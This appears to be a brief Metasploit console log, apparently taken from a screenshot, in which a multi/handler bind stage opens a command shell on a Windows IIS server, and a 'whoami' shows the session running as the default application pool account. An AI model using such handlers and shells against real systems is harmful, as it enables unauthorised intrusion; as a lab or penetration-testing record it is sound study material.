 msf exploit(multi/handler) > run
[*] Started bind handler
[*] Sending stage (336 bytes) to 127.0.0.1
[*] Command shell session 1 opened (127.0.0.1:33705 -> 127.0.0.1:10000) at 2018-04-17 09:44:49 -0400
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>